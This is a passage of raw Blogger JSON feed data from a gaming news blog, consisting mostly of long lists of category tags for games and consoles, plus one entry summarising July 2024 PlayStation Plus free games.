Simulator"},{"term":"Surviving Mars"},{"term":"Syndrome"},{"term":"System Software Update"},{"term":"Sébastien Loeb"},{"term":"Sébastien Loeb Rally Evo"},{"term":"TT Isle of Man: Ride on the Edge 2"},{"term":"Tablet"},{"term":"Target"},{"term":"Telltale"},{"term":"Test Drive Unlimited"},{"term":"Test Drive Unlimited: Solar Crown"},{"term":"Tetris"},{"term":"Tetris Ultimate"},{"term":"The Dark Pictures"},{"term":"The Dark Pictures: Man of Medan"},{"term":"The Elder Scrolls Online"},{"term":"The Forest"},{"term":"The Grand Tour"},{"term":"The Grand Tour Game"},{"term":"The Inpatient"},{"term":"The Quiet Man"},{"term":"The Sims 4"},{"term":"The Witcher 3: Wild Hunt"},{"term":"Thrustmaster Accessories"},{"term":"Thrustmaster Add-Ons"},{"term":"Thrustmaster Handbrake"},{"term":"Tomb Raider 1"},{"term":"Tomb Raider 2"},{"term":"Tomb Raider 3"},{"term":"Tomb Raider I-III Remastered"},{"term":"Tony Hawk's Pro Skater"},{"term":"Tony Hawk's Pro Skater  1"},{"term":"Tony Hawk's Pro Skater 2"},{"term":"Tony Stewart’s Sprint Car Racing"},{"term":"Train Sim World"},{"term":"Transistor"},{"term":"Trials Fusion: FMX Tricks"},{"term":"Trials of the Blood Dragon"},{"term":"Trine"},{"term":"Trine 2 Complete Story Walkthrough"},{"term":"Trine 4"},{"term":"Tropico 6"},{"term":"Twitch app"},{"term":"Twiter"},{"term":"UFC"},{"term":"UNO"},{"term":"Ultra Street Fighter"},{"term":"Ultra Street Fighter IV"},{"term":"Uncharted 3"},{"term":"Unmechanical"},{"term":"Unmechanical: Extended Edition"},{"term":"Unravel 2"},{"term":"Unravel Two"},{"term":"Unreal Engine"},{"term":"Until Dawn Walkthrough"},{"term":"Until Dawn: Rush of Blood"},{"term":"Used Games"},{"term":"Valentino Rossi"},{"term":"Valentino Rossi: The Game"},{"term":"Velocity"},{"term":"Velocity 2X"},{"term":"Vine"},{"term":"Vive"},{"term":"WWE 2K16"},{"term":"Warface"},{"term":"Wear Device"},{"term":"WiLD"},{"term":"Wick"},{"term":"Windows 10"},{"term":"Wolfenstein II"},{"term":"Wolfenstein: The Old Blood"},{"term":"World of Warships"},{"term":"World of Warships: Legends"},{"term":"Xbox 360 System Update"},{"term":"Xbox Accessories"},{"term":"Xbox App Update"},{"term":"Xbox Controller"},{"term":"Xbox Deal"},{"term":"Xbox Fitness"},{"term":"Xbox Game Preview"},{"term":"Xbox One Elite"},{"term":"Xbox One S All-Digital Edition"},{"term":"Xbox Originals"},{"term":"Xbox Originals TV"},{"term":"Xbox Project Scarlett"},{"term":"Xbox Spring Sale"},{"term":"Xbox Upload Studio"},{"term":"Xbox: Project Scorpio"},{"term":"Yakuza"},{"term":"ZombiU"},{"term":"Zombie"},{"term":"eBay"},{"term":"emulation"},{"term":"free-to-play"},{"term":"iPhone 5s"},{"term":"pl"}],"title":{"type":"text","$t":"Guaili Alvarado"},"subtitle":{"type":"html","$t":"A Blog About Gaming News,Release and More"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"G. Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17717295792908099686"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2937"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-1198313771625785090"},"published":{"$t":"2024-06-26T21:10:00.009-04:00"},"updated":{"$t":"2024-06-26T21:16:09.313-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"July 2024 PlayStation Plus Free Games"},"summary":{"type":"text","$t":"\u0026nbsp;July 2024 PlayStation Plus Free GamesBuy your PlayStation Plus Membership Here\u0026nbsp;LinkLeaving the Instant Game CollectionSpongeBob Squarepants: The Cosmic Shake\u0026nbsp;AEW Fight Forever\u0026nbsp;Streets of Rage 4\u0026nbsp;Entering the Instant Game Collection\u0026nbsp;Borderlands 3\u0026nbsp;(PS4 \u0026amp; PS5)NHL 24\u0026nbsp;(PS4 \u0026amp; PS5)Among Us\u0026nbsp;(PS4 \u0026amp; PS5)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1198313771625785090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/july-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1198313771625785090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1198313771625785090"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/july-2024-playstation-plus-free-games.html","title":"July 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN\/s72-w400-h225-c\/July%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.guailialvarado.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=1&callback=jQuery111004932855682457111_1768752061207&_=1768752061210
body_size: 9275
content:
// API callback
jQuery111004932855682457111_1768752061207({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579"},"updated":{"$t":"2025-02-22T08:08:47.288-04:00"},"category":[{"term":"Gaming"},{"term":"Playstation 4"},{"term":"Xbox One"},{"term":"PC"},{"term":"Playstation"},{"term":"Playstation 3"},{"term":"Xbox 360"},{"term":"Game Update"},{"term":"Playstation Vita"},{"term":"Xbox"},{"term":"New Trailer"},{"term":"E3"},{"term":"New Releases"},{"term":"Playstation Store"},{"term":"New Gameplay"},{"term":"Playstation Plus"},{"term":"Playstation Store Update"},{"term":"Racing game"},{"term":"Call of Duty"},{"term":"PlayStation VR"},{"term":"Release Date"},{"term":"New DLC"},{"term":"PlayStation 5"},{"term":"Project CARS"},{"term":"Xbox Games with Gold"},{"term":"E3 2015"},{"term":"Battlefield: Hardline"},{"term":"DriveClub"},{"term":"Battlefield"},{"term":"Shooter"},{"term":"Playstation 4 Pro"},{"term":"New Details"},{"term":"Launch Trailer"},{"term":"New Video"},{"term":"Destiny"},{"term":"Resident Evil"},{"term":"Call of Duty: Advanced Warfare"},{"term":"E3 2018"},{"term":"F1"},{"term":"Grand Theft Auto V"},{"term":"E3 2017"},{"term":"Playstation System Software Update"},{"term":"Gamescom"},{"term":"Nintendo Switch"},{"term":"Nintendo Wii U"},{"term":"Uncharted"},{"term":"Gran Turismo"},{"term":"Call of Duty: Black Ops"},{"term":"E3 2016"},{"term":"Rocket League"},{"term":"Playstation App"},{"term":"Call of Duty: Black Ops 3"},{"term":"Xbox One System Update"},{"term":"Xbox System Update"},{"term":"Need for Speed"},{"term":"Uncharted 4: A Thief's End"},{"term":"Grand Theft Auto"},{"term":"Watch Dogs"},{"term":"Technology"},{"term":"The Last Of Us"},{"term":"Gamescom 2014"},{"term":"Uncharted 4"},{"term":"Forza"},{"term":"Gran Turismo Sport"},{"term":"Xbox Deals with Gold"},{"term":"Titanfall"},{"term":"Batman"},{"term":"Batman: Arkham Knight"},{"term":"Xbox One X"},{"term":"Battlefield 4"},{"term":"Android"},{"term":"GTA V"},{"term":"Horizon: Zero Dawn"},{"term":"Walkthrough"},{"term":"Life is Strange"},{"term":"Mafia"},{"term":"NBA"},{"term":"GT Sport"},{"term":"Rainbow Six: Siege"},{"term":"Resident Evil: Revelations 2"},{"term":"Tomb Raider"},{"term":"Dying Light"},{"term":"Grid"},{"term":"Killzone"},{"term":"Mafia 3"},{"term":"Mafia III"},{"term":"The Crew"},{"term":"Killzone: Shadow Fall"},{"term":"Mortal Kombat"},{"term":"Rainbow Six"},{"term":"Tom Clancy’s The Division"},{"term":"Borderlands"},{"term":"Gran Turismo 6"},{"term":"Project CARS 2"},{"term":"Resident Evil: Revelations"},{"term":"Rise of the Tomb Raider"},{"term":"Forza Horizon"},{"term":"Mortal Kombat X"},{"term":"The Evil Within"},{"term":"Assetto Corsa"},{"term":"Bus Simulator"},{"term":"FIFA"},{"term":"Forza Horizon 2"},{"term":"No Man’s Sky"},{"term":"Black Friday"},{"term":"Black Friday Deals"},{"term":"Call of Duty: Infinite Warfare"},{"term":"Cars"},{"term":"Date Delayed"},{"term":"Overwatch"},{"term":"Playstation 1"},{"term":"Playstation 4 System Software Update"},{"term":"Star Wars"},{"term":"Star Wars: Battlefront"},{"term":"The Order: 1886"},{"term":"Xbox Games Store"},{"term":"inFAMOUS"},{"term":"DLC"},{"term":"Dirt Rally"},{"term":"Google"},{"term":"H1Z1"},{"term":"LittleBigPlanet"},{"term":"Titanfall 2"},{"term":"Alien: Isolation"},{"term":"Battlefield 1"},{"term":"Gears of War"},{"term":"LittleBigPlanet 3"},{"term":"The Division"},{"term":"The Last of Us Remastered"},{"term":"Trophy List"},{"term":"Xbox Series X"},{"term":"Alien"},{"term":"Assassin's Creed"},{"term":"Crash Bandicoot"},{"term":"For Honor"},{"term":"GRID: Autosport"},{"term":"Grand Theft Auto 5"},{"term":"Hitman"},{"term":"Metal Gear Solid"},{"term":"Naughty Dog"},{"term":"Nintendo 3DS"},{"term":"Prey"},{"term":"Watch Dogs 2"},{"term":"Xbox Live Deals"},{"term":"Bloodborne"},{"term":"Call of Duty: Ghosts"},{"term":"Call of Duty: Modern Warfare"},{"term":"Far Cry"},{"term":"Fortnite"},{"term":"LEGO"},{"term":"Metal Gear Solid V: The Phantom Pain"},{"term":"Microsoft"},{"term":"Playstation 4 Update"},{"term":"Tom Clancy’s"},{"term":"WRC"},{"term":"WWE"},{"term":"Gamescom 2015"},{"term":"Marvel’s Spider-Man"},{"term":"Mass Effect"},{"term":"New Screenshots"},{"term":"PlayStation Now"},{"term":"Playstation App Update"},{"term":"Ratchet \u0026 Clank"},{"term":"Spider-Man"},{"term":"Truck Driver"},{"term":"Until Dawn"},{"term":"Xbox One S"},{"term":"inFAMOUS Second Son"},{"term":"Ace Combat 7"},{"term":"Assassin’s Creed: Unity"},{"term":"Borderlands: The Pre-Sequel"},{"term":"Crash Bandicoot N. Sane Trilogy"},{"term":"Days Gone"},{"term":"Fallout"},{"term":"Far Cry 4"},{"term":"God of War"},{"term":"Grand Theft Auto Online"},{"term":"Halo"},{"term":"MMO"},{"term":"Mad Max"},{"term":"Mass Effect: Andromeda"},{"term":"Nintendo"},{"term":"Outlast"},{"term":"Photography"},{"term":"Resident Evil 7"},{"term":"Shadow of the Tomb Raider"},{"term":"TGS"},{"term":"Warframe"},{"term":"Wreckfest"},{"term":"inFAMOUS: Second Son"},{"term":"ARK"},{"term":"ARK: Survival Evolved"},{"term":"Ace Combat"},{"term":"Ace Combat 7: Skies Unknown"},{"term":"Assassin’s Creed"},{"term":"Beta"},{"term":"Crash Bandicoot Remastered"},{"term":"Dirt Rally 2.0"},{"term":"EA"},{"term":"F1 2016"},{"term":"FIFA 15"},{"term":"Farming Simulator"},{"term":"Florida"},{"term":"Friday the 13th"},{"term":"Friday the 13th: The Game"},{"term":"Kingdom Hearts"},{"term":"Mirror's Edge"},{"term":"NBA Live"},{"term":"Open Beta"},{"term":"PSN Maintenance"},{"term":"Sim Racing"},{"term":"Smartwatch"},{"term":"Sniper Ghost Warrior"},{"term":"Steep"},{"term":"Tearaway"},{"term":"Tearaway Unfolded"},{"term":"Tom Clancy’s: Ghost Recon Wildlands"},{"term":"V-Rally"},{"term":"V-Rally 4"},{"term":"imsa"},{"term":"Activision"},{"term":"Battlefield V"},{"term":"Call of Duty: WWII"},{"term":"Crash Bandicoot Trilogy"},{"term":"Death Stranding"},{"term":"Detroit: Become Human"},{"term":"Dice"},{"term":"Dirt"},{"term":"F1 2015"},{"term":"F1 2018"},{"term":"Forza 5"},{"term":"Forza Motorsport 6"},{"term":"GRID Reboot"},{"term":"Google I\/O"},{"term":"Hitman 2"},{"term":"Injustice 2"},{"term":"Life is Strange 2"},{"term":"Metal Gear"},{"term":"Metal Gear Solid 5: The Phantom Pain"},{"term":"Metal Gear Solid V"},{"term":"Minecraft"},{"term":"Mirror's Edge Catalyst"},{"term":"NASCAR"},{"term":"NBA 2K17"},{"term":"Nintendo Wii"},{"term":"Outlast 2"},{"term":"PS Vita System Software Update"},{"term":"Playthrough"},{"term":"Resident Evil 7 Biohazard"},{"term":"SOMA"},{"term":"Simulator"},{"term":"Sony"},{"term":"Steam"},{"term":"Story Trailer"},{"term":"Tekken"},{"term":"Tekken 7"},{"term":"The Last Guardian"},{"term":"The Last of Us Part II"},{"term":"Trials Fusion"},{"term":"Ubisoft"},{"term":"Uncharted: The Lost Legacy"},{"term":"Vampyr"},{"term":"Xbox Live"},{"term":"7 Days to Die"},{"term":"Android Wear"},{"term":"Announcement"},{"term":"Assassin’s Creed Odyssey"},{"term":"Assassin’s Creed Syndicate"},{"term":"Battlefield 5"},{"term":"Call of Duty: Modern Warfare 2019"},{"term":"Codemasters"},{"term":"Destiny 2"},{"term":"Electronic Arts"},{"term":"Everybody’s Gone To The Rapture"},{"term":"F1 2014"},{"term":"F1 2017"},{"term":"F1 2019"},{"term":"F1 2021"},{"term":"Fallout 4"},{"term":"Forza 6"},{"term":"GT6"},{"term":"GTA 5"},{"term":"Ghost Recon"},{"term":"Ghost Recon: Wildlands"},{"term":"Google I\/O 2014"},{"term":"IOS"},{"term":"Injustice"},{"term":"Insurgency: Sandstorm"},{"term":"Killzone Shadow Fall"},{"term":"Kingdom Hearts III"},{"term":"Murdered: Soul Suspect"},{"term":"NASCAR Heat 2"},{"term":"NHL"},{"term":"NHL 15"},{"term":"Playstation 4 Slim"},{"term":"Playstation Accessories"},{"term":"Pre-order Bonus"},{"term":"Red Dead Redemption"},{"term":"Red Dead Redemption 2"},{"term":"Resident Evil: Zero"},{"term":"Resident Evil: Zero HD"},{"term":"Resogun"},{"term":"Smartphones"},{"term":"Sniper Ghost Warrior Contracts"},{"term":"Star Wars: Battlefront II"},{"term":"Street Fighter"},{"term":"TGS 2014"},{"term":"The Evil Within 2"},{"term":"The Last Of Us 2"},{"term":"The Walking Dead"},{"term":"XCOM"},{"term":"XCOM 2"},{"term":"YouTube"},{"term":"Amazon"},{"term":"App Update"},{"term":"Ayrton Senna"},{"term":"Borderlands 2"},{"term":"Call of Duty: Modern Warfare Remastered"},{"term":"Dark Souls 3"},{"term":"Deals"},{"term":"Dying Light 2"},{"term":"EA Access"},{"term":"F1 2020"},{"term":"Formula 1"},{"term":"Forza Motorsport"},{"term":"Gears of War 4"},{"term":"Gears of War Ultimate Edition"},{"term":"God of War 3"},{"term":"God of War 3 Remastered"},{"term":"God of War Reboot"},{"term":"Google Stadia"},{"term":"Guerrilla Games"},{"term":"Halo 5"},{"term":"Insurgency"},{"term":"Knack"},{"term":"Knack 2"},{"term":"Mac"},{"term":"Motorola"},{"term":"Movie"},{"term":"NBA 2K15"},{"term":"NBA Playgrounds"},{"term":"Need For Speed Payback"},{"term":"New Racing Game"},{"term":"PSP"},{"term":"Playstation Store Flash Sale"},{"term":"Playstation TV"},{"term":"Quantum Break"},{"term":"RIDE"},{"term":"Racing"},{"term":"Resident Evil 2"},{"term":"Resident Evil 2 Remake"},{"term":"Rockstar Games"},{"term":"SHAREfactory"},{"term":"Sniper Elite"},{"term":"Sunset Overdrive"},{"term":"Teases"},{"term":"Trailer"},{"term":"Uncharted: The Nathan Drake Collection"},{"term":"Unravel"},{"term":"Virtual reality"},{"term":"WWE 2K17"},{"term":"World of Tanks"},{"term":"Xbox One Apps"},{"term":"inFAMOUS: First Light"},{"term":"ADR1FT"},{"term":"Android TV"},{"term":"Anthem"},{"term":"Apex Legends"},{"term":"App"},{"term":"Bethesda"},{"term":"Call of Duty: Black Ops Cold War"},{"term":"Closed Beta"},{"term":"Dark Souls"},{"term":"Darksiders"},{"term":"Dead Island 2"},{"term":"Detroit"},{"term":"Dirt 4"},{"term":"Doom"},{"term":"EA Sports UFC"},{"term":"European Truck Racing Championship"},{"term":"FIA European Truck Racing Championship"},{"term":"FIFA 17"},{"term":"FIFA 18"},{"term":"Fallout 76"},{"term":"Farming Simulator 19"},{"term":"Forza Motorsport 5"},{"term":"GTA"},{"term":"GTA Online"},{"term":"Gran Turismo 7"},{"term":"Halo: The Master Chief Collection"},{"term":"Just Cause"},{"term":"Killer Instinct"},{"term":"Killing Floor"},{"term":"LEGO Jurassic World"},{"term":"LEGO Marvel Super Heroes"},{"term":"LEGO Marvel Super Heroes 2"},{"term":"LG"},{"term":"LawBreakers"},{"term":"Life Is Strange: Before the Storm"},{"term":"MLB The Show"},{"term":"Metal Gear Survive"},{"term":"Moto 360"},{"term":"MotoGP"},{"term":"NASCAR Heat"},{"term":"NBA Live 15"},{"term":"NFS"},{"term":"Need for Speed Heat"},{"term":"New Info"},{"term":"Nexus"},{"term":"Nioh"},{"term":"Oculus"},{"term":"PES"},{"term":"PSN Flash Sale"},{"term":"PUBG"},{"term":"Plants vs Zombies"},{"term":"Plants vs Zombies: Garden Warfare"},{"term":"Plants vs Zombies: Garden Warfare 2"},{"term":"PlayStation Vue"},{"term":"PlayerUnknown's Battlegrounds"},{"term":"Playstation 5 System Software Update"},{"term":"Playstation Vita System Update"},{"term":"RIGS Mechanized"},{"term":"Rage"},{"term":"Rage 2"},{"term":"Resident Evil HD"},{"term":"Resident Evil: Umbrella Corps"},{"term":"Rockstar"},{"term":"SNOW"},{"term":"Screamride"},{"term":"Skype"},{"term":"Sniper Elite 4"},{"term":"Soccer"},{"term":"St Petersburg"},{"term":"Street Fighter V"},{"term":"Sunset Overdrive’s"},{"term":"TGS 2015"},{"term":"TT Isle of Man"},{"term":"The Crew 2"},{"term":"The Surge"},{"term":"The Vanishing of Ethan Carter"},{"term":"Thrustmaster"},{"term":"Tom Clancy’s Rainbow Six: Siege"},{"term":"Tony Hawk"},{"term":"Tony Hawk Pro Skater"},{"term":"Tony Hawk Pro Skater 5"},{"term":"Trophy Guide"},{"term":"Tropico"},{"term":"Truck Simulator"},{"term":"Twitch"},{"term":"Uncharted: The Nathan Drake"},{"term":"WRC 5"},{"term":"WRC 7"},{"term":"WWE 2K15"},{"term":"Wolfenstein"},{"term":"Xbox Kinect"},{"term":"12 Hours Of Sebring"},{"term":"24hrs Daytona Rolex"},{"term":"A Way Out"},{"term":"Achievement List"},{"term":"Android Auto"},{"term":"Android Tablet"},{"term":"Apple"},{"term":"Assassin’s Creed Origins"},{"term":"Assetto Corsa Competizione"},{"term":"Battlezone"},{"term":"Beyond Good and Evil 2"},{"term":"Beyond: Two Souls"},{"term":"BioWare"},{"term":"Crash Team Racing Nitro-Fueled"},{"term":"Cyberpunk 2077"},{"term":"Daylight"},{"term":"Daytona"},{"term":"Dead Nation"},{"term":"Dead Nation Apocalypse Edition"},{"term":"Dead Nation: Apocalypse Edition"},{"term":"Dead Rising"},{"term":"Demo"},{"term":"Diablo"},{"term":"Dishonored"},{"term":"Dishonored 2"},{"term":"Dragon Age"},{"term":"Dragon Age: Inquisition"},{"term":"DriveClub VR"},{"term":"DualShock 4"},{"term":"E3 2019"},{"term":"FIFA 19"},{"term":"Facebook"},{"term":"Far Cry 5"},{"term":"Farming Simulator 17"},{"term":"Final Fantasy"},{"term":"Flash Sale"},{"term":"Formula One"},{"term":"Forza 7"},{"term":"Forza Motorsport 7"},{"term":"GTR"},{"term":"GTR 3"},{"term":"Gameplay"},{"term":"Games List"},{"term":"Gamescom 2017"},{"term":"Gearbox"},{"term":"God of War 4"},{"term":"God of War Collection"},{"term":"Guaili Alvarado"},{"term":"Guerrilla"},{"term":"Halo 5: Guardians"},{"term":"Heavy Rain"},{"term":"Hidden Agenda"},{"term":"Horizon Forbidden West"},{"term":"IOS  Update"},{"term":"Inside"},{"term":"Just Cause 4"},{"term":"Just Dance"},{"term":"Killing Floor 2"},{"term":"Killzone: Mercenary"},{"term":"LEGO Star Wars"},{"term":"LEGO Star Wars: The Force Awakens"},{"term":"LEGO Worlds"},{"term":"LG G Watch"},{"term":"Life Is Strange Walkthrough"},{"term":"MLB"},{"term":"MLB The Show 17"},{"term":"Madden"},{"term":"Madden NFL"},{"term":"Madden NFL 18"},{"term":"Media Molecule"},{"term":"Metro Redux"},{"term":"Mortal Kombat 11"},{"term":"Murdered"},{"term":"Murdered Soul Suspect"},{"term":"NBA 2K18"},{"term":"NBA Live 16"},{"term":"NBA Live 18"},{"term":"NFS Heat"},{"term":"NHL 18"},{"term":"Need for Speed Rivals"},{"term":"New Maps"},{"term":"New Trophies"},{"term":"Oculus Rift"},{"term":"P.T."},{"term":"PC Gaming Show"},{"term":"PES 2015"},{"term":"PS Store Flash Sale"},{"term":"PS Vita App"},{"term":"Paragon"},{"term":"PlayStation 4 SHAREfactory"},{"term":"PlayStation 4 SHAREfactory Update"},{"term":"Playstation 4 Headset"},{"term":"Playstation Camera"},{"term":"Plex"},{"term":"Predator"},{"term":"Predator: Hunting Grounds"},{"term":"Project SkyLight"},{"term":"Pure Farming 2018"},{"term":"Quantic Dream"},{"term":"RIDE 2"},{"term":"RIDE 3"},{"term":"Ratchet \u0026 Clank: Rift Apart"},{"term":"Recore"},{"term":"Resident Evil 4"},{"term":"Resident Evil 5"},{"term":"Resident Evil Remastered"},{"term":"Rolex 24 At Daytona"},{"term":"SHAREfactory Update"},{"term":"Season Pass"},{"term":"Sebring"},{"term":"Shenmue"},{"term":"Shenmue 3"},{"term":"Silent Hills"},{"term":"SingStar"},{"term":"Smite"},{"term":"Sniper Ghost Warrior 3"},{"term":"SnowRunner"},{"term":"State of Decay"},{"term":"State of Decay 2"},{"term":"TV"},{"term":"The PlayRoom"},{"term":"The Witcher"},{"term":"The Witcher 3"},{"term":"The Wolf Among Us"},{"term":"Tom Clancy"},{"term":"Tom Clancy’s The Division 2"},{"term":"Trials"},{"term":"Trials Rising"},{"term":"Trophy"},{"term":"Tropico 5"},{"term":"Truck Racin"},{"term":"Twin Mirror"},{"term":"Uncharted Movie"},{"term":"VR"},{"term":"Verdun"},{"term":"WRC 6"},{"term":"WRC 8"},{"term":"WWE 2K18"},{"term":"Walmart"},{"term":"War Thunder"},{"term":"Watch"},{"term":"Windows"},{"term":"WipEout"},{"term":"WipEout Omega Collection"},{"term":"Wolfenstein II: The New Colossus"},{"term":"Xbox App"},{"term":"Xbox One Serie X"},{"term":"XboxE3"},{"term":"YouTube Gaming"},{"term":"iPhone"},{"term":"iPhone 6"},{"term":"iPhone 6 Plus"},{"term":"5Starts The Event"},{"term":"A Plague Tale"},{"term":"A Plague Tale Requiem"},{"term":"Accessories"},{"term":"Ace Combat Infinity U.S."},{"term":"Achievement Guide"},{"term":"Achievements List"},{"term":"Amazon Prime Day"},{"term":"Among The Sleep"},{"term":"Anamorphine"},{"term":"Android L"},{"term":"Android Pay"},{"term":"Apple Watch"},{"term":"Aragami"},{"term":"Assassin’s Creed Rogue"},{"term":"Assassin’s Creed the Americas Collection"},{"term":"Atari"},{"term":"Bad Company"},{"term":"Bad Company 2"},{"term":"Bad Company 3"},{"term":"Batman: Arkham Origins"},{"term":"Batman: Arkham VR"},{"term":"Batman: Return to Arkham"},{"term":"Battalion 1944"},{"term":"Battle Royale"},{"term":"Battleborn"},{"term":"Bayonetta"},{"term":"Bayonetta 2"},{"term":"Behind the Terror of Alien: Isolation"},{"term":"BestBuy"},{"term":"Beyond Good and Evil"},{"term":"Black Friday 2018"},{"term":"Black Friday 2019"},{"term":"Black Mirror"},{"term":"Blacklight: Retribution"},{"term":"Borderlands 3"},{"term":"Borderlands Remaster"},{"term":"Borderlands: The Handsome Collection"},{"term":"Bravo Team"},{"term":"Bundle"},{"term":"Call of Cthulhu"},{"term":"Call of Duty: Black Ops 4"},{"term":"Call of Duty: Modern Warfare 2"},{"term":"Captain Spirit"},{"term":"Cars 3"},{"term":"Closed Alpha"},{"term":"Continental Tire SportCar Challange"},{"term":"Contrast"},{"term":"Control"},{"term":"Costco"},{"term":"Crackdown"},{"term":"Crackdown 3"},{"term":"Crash Team Racing"},{"term":"Criterion Games"},{"term":"Cross-buy"},{"term":"Crossing the Line"},{"term":"Cyber Monday"},{"term":"Cyber Monday 2019"},{"term":"Dakar"},{"term":"Dakar 18"},{"term":"Dark Souls 2"},{"term":"Darksiders 2"},{"term":"Darksiders 3"},{"term":"Darksiders III"},{"term":"DayZ"},{"term":"Days of Play"},{"term":"Dead Island"},{"term":"Dead Rising 3"},{"term":"Dead Rising 4"},{"term":"Dead Secret"},{"term":"Dead by Daylight"},{"term":"Deep Down"},{"term":"Demon’s Souls"},{"term":"Devil May Cry"},{"term":"Devil May Cry 5"},{"term":"Diablo 3"},{"term":"Diablo 4"},{"term":"Diablo IV"},{"term":"Disc Jam"},{"term":"Discounts"},{"term":"Documentary"},{"term":"Dragon Ball"},{"term":"Dragon Ball: Xenoverse"},{"term":"Dreams"},{"term":"DriveClub Bikes"},{"term":"DualShock"},{"term":"E.T"},{"term":"E3 2014 App"},{"term":"E3 2020"},{"term":"EA Sports UFC 2"},{"term":"EGX"},{"term":"EGX 2014"},{"term":"EMAGON"},{"term":"Entwined"},{"term":"Europe"},{"term":"Exclusive Content"},{"term":"Exclusive Sneak Peek"},{"term":"Exercise"},{"term":"Extinction"},{"term":"FIFA 20"},{"term":"FM5"},{"term":"Faceplates"},{"term":"Far Cry 6"},{"term":"Farming Simulator 15"},{"term":"Farpoint"},{"term":"Fat Princess"},{"term":"Fat Princess Adventures"},{"term":"Fatal Frame"},{"term":"Fatal Frame 5"},{"term":"Fear the Wolves"},{"term":"Final Fantasy VII"},{"term":"Final Fantasy VII Remake"},{"term":"Final Fantasy VIII"},{"term":"Final Fantasy VIII Remastered"},{"term":"FitFreak"},{"term":"FitFreak.Net"},{"term":"Flame Over"},{"term":"FlatOut"},{"term":"FlatOut 4"},{"term":"FlatOut 4: Total Insanity"},{"term":"Flight Simulator"},{"term":"Formula 1 2015"},{"term":"Formula 1 Results"},{"term":"Forza Horizon 3"},{"term":"Forza Horizon 4"},{"term":"G Watch"},{"term":"GDC"},{"term":"GDC 2014"},{"term":"GameStop"},{"term":"Gaming Accessories"},{"term":"Gear.Club Unlimited"},{"term":"Gear.Club Unlimited 2"},{"term":"Gears 5"},{"term":"Gears Tactics"},{"term":"Gears of War Remaster"},{"term":"Ghosts"},{"term":"God of War 2"},{"term":"Google I\/O 2015"},{"term":"Gran Turismo 5"},{"term":"Gran Turismo Sport Beta"},{"term":"Gravel"},{"term":"Guitar Hero"},{"term":"Guitar Hero Live"},{"term":"Guns Up"},{"term":"Hacked"},{"term":"Halo 2"},{"term":"Halo Infinite"},{"term":"Halo: Nightfall"},{"term":"Hangouts"},{"term":"Hockey"},{"term":"Hogwarts Legacy"},{"term":"Honda"},{"term":"Honda Fit"},{"term":"Horizon"},{"term":"Horizon Zero Dawn: The Frozen Wilds"},{"term":"Hulu"},{"term":"Hungary GP"},{"term":"Hurricane"},{"term":"Hush: Into Darkness"},{"term":"Hyper Light 